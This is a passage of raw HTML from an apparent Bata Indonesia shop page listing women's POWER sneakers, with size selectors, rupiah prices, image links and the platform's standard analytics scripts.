                                    <a class="active js-sizeBtn  " href="/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html?dwvar_540M__ER5281823501W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281823501W_color=BLACK&amp;dwvar_540M__ER5281823501W_id_sizecode_c=030&amp;pid=540M_ER5281823501W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5286182" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286182_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html?dwvar_540M__ER5281823501W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281823501W_color=BLACK&amp;dwvar_540M__ER5281823501W_id_sizecode_c=040&amp;pid=540M_ER5281823501W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5286182" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286182_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html?dwvar_540M__ER5281823501W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281823501W_color=BLACK&amp;dwvar_540M__ER5281823501W_id_sizecode_c=050&amp;pid=540M_ER5281823501W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5286182" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286182_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html?dwvar_540M__ER5281823501W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281823501W_color=BLACK&amp;dwvar_540M__ER5281823501W_id_sizecode_c=060&amp;pid=540M_ER5281823501W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5286182" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286182_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html?dwvar_540M__ER5281823501W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281823501W_color=BLACK&amp;dwvar_540M__ER5281823501W_id_sizecode_c=070&amp;pid=540M_ER5281823501W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5286182" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5286182_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5286182"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5286182"
    data-name="Sepatu Sneakers Wanita Wave"
    data-id="540M_2022_5286182"
    data-dimension1="540M_ER5281823501W"
    data-dimension2="5286182"
    data-dimension3="540M_2022_5286182"
    data-price="349900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5806022 tile_540M_2022_5806022_4 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5806022',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5806022", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5806022">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="87fa42d0558199bb6c698b369d" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-wanita-fleet-540M_ER5800223502W.html?dwvar_540M__ER5800223502W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806022" aria-label="Sepatu Sneakers Wanita Fleet">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Fleet"
        title="Sepatu Sneakers Wanita Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1f0d75b/images/tile/5806022_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Fleet"
        title="Sepatu Sneakers Wanita Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5806022 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5806022"
                data-name="Sepatu Sneakers Wanita Fleet"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806022">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806022"
        data-analytics-product-id="540M_2022_5806022"
        href="/id/sepatu-sneakers-wanita-fleet-540M_ER5800223502W.html?dwvar_540M__ER5800223502W_color=BLACK"
        aria-labelledby="brand-540M_2022_5806022 product-540M_2022_5806022-name product-540M_2022_5806022-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806022-name">
            Sepatu Sneakers Wanita Fleet
        </div>
        <span class="sr-only" id="product-540M_2022_5806022-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Fleet</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-fleet-540M_ER5800223502W.html?dwvar_540M__ER5800223502W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5800223502W_color=BLACK&amp;dwvar_540M__ER5800223502W_id_sizecode_c=030&amp;pid=540M_ER5800223502W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5806022" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5806022_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-fleet-540M_ER5800223502W.html?dwvar_540M__ER5800223502W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5800223502W_color=BLACK&amp;dwvar_540M__ER5800223502W_id_sizecode_c=040&amp;pid=540M_ER5800223502W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5806022" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5806022_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-fleet-540M_ER5800223502W.html?dwvar_540M__ER5800223502W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5800223502W_color=BLACK&amp;dwvar_540M__ER5800223502W_id_sizecode_c=070&amp;pid=540M_ER5800223502W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5806022" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5806022_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-fleet-540M_ER5800223502W.html?dwvar_540M__ER5800223502W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5800223502W_color=BLACK&amp;dwvar_540M__ER5800223502W_id_sizecode_c=080&amp;pid=540M_ER5800223502W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_5806022" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5806022_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5806022"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806022"
    data-name="Sepatu Sneakers Wanita Fleet"
    data-id="540M_2022_5806022"
    data-dimension1="540M_ER5800223502W"
    data-dimension2="5806022"
    data-dimension3="540M_2022_5806022"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_SportShoes"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-fleet-540M_ER5800223502W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3226dfd7/images/tile/5806022_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sepatu Olahraga"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_5286841 tile_540M_2024_5286841_5 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_5286841',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5286841", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5286841">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8f19023da8c8bcb1ed039304d1" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-wanita-wave-540M_ER528841361W.html?dwvar_540M__ER528841361W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5286841" aria-label="Sepatu Sneakers Wanita Wave">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab7814/images/tile/5286841_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Wave"
        title="Sepatu Sneakers Wanita Wave"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw677080c5/images/tile/5286841_2.jpg?sw=770 1010w, 